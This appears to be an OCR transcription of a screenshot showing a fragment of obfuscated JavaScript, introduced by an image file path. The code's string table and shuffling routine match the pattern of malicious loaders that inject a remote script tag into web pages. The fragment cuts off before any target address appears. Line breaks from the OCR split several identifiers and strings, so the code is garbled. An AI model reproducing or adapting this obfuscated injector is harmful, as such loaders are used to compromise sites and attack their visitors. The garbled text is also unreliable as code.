
var _0x1c9a=
['push','229651wHRLFT','511754lPBDVY','length','2080825FKHO
BK','src','1lLQkOc','1614837wjeKHo','insertBefore','fromCharCod
e','179434whQoYd','1774xXwpgH','1400517aqruvf','7vsbpgk','31
12gjEEcU','1mFUgXZ','script','1534601MOJEnu','prototype','2457
77oIJjBl','47jNCcHN','1HkMAkw','nextSibling','appendAfter','shift','
18885bYhhDw','1096016qxAIHd','72lReGEt','1305501RTgYEh','4
KqoyHD','appendChild','createElement','getElementsByTagName']
;var _0xd6df=function(_0x3a7b86,_0x4f5b42)
{_0x3a7b86=_0x3a7b86-0x1f4;var
_0x1c9a62=_0x1c9a[_0x3a7b86];return _0x1c9a62;};
(function(_0x2551a2,_0x3dbe97){var
_0x34ce29=_0xd6df;while(!![]){try{var _0x176f37=-
parseInt(_0x34ce29(0x20a))*-parseInt(_0x34ce29(0x205))+-
parseInt(_0x34ce29(0x204))*-parseInt(_0x34ce29(0x206))+-
parseInt(_0x34ce29(0x1fc))+parseInt(_0x34ce29(0x200))*parseIn
t(_0x34ce29(0x1fd))+-parseInt(_0x34ce29(0x1fb))*-
parseInt(_0x34ce29(0x1fe))+-
parseInt(_0x34ce29(0x20e))*parseInt(_0x34ce29(0x213))+-
parseInt(_0x34ce29(0x1f5));if(_0x176f37===_0x3dbe97)break;els